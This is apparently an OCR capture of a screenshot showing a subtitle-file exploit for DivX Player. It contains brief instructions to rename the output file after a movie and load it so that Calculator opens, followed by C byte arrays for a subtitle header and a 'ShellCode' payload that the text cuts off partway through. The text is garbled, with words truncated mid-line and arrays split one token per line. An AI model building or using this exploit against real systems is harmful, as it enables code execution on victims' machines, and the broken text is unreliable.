
ollydbg will have no chance to cat
	I've tried srt with ANSI code page with no success(just crash),Unicode is either,DivX does not even recognize

Unicode subtitle either.The last r
at runtine,hence.To modified this 
	To exploit this,rename output file with the same name of the movie and load it in DivX Player.

	and the Calculator will be opened

**********************************
unsigned
char
 Header
[
38
]
=
{
0xEF
,
0xBB
,
0xBF
,
0x31
,
0x20
,
0x30
,
0x30
,
0x31
,
0x20
,
0x2D
,
0x2C
,
0x30
,
0x30
,
0x31
,
0x0D
,
}
;
unsigned
char
 ShellCode
[
319
]
=
{
0xDB
,
0xAB
,
0xE9
,
0x82
,
0x90
,
0xA1
,
0x40
,
0xDB
,
0xAB
,
0xE9
,